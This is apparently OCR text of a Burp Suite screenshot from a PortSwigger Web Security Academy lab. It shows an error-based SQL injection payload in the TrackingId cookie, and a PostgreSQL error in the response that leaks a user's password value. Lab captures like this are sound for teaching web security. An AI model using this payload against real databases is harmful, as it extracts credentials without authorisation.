 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a9200790391c51488eadd70008100ab.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users
LIMIT 1) AS int)-- -; session=
mNPb3Gzn5pEhLdOWRieBA6mFPKGUaVPw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer:
"ynwca2p1b19o90je7fca"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"ynwca2p1b19o90je7fca"
</p>
46 </div>
47 </section>
Inspector
Notes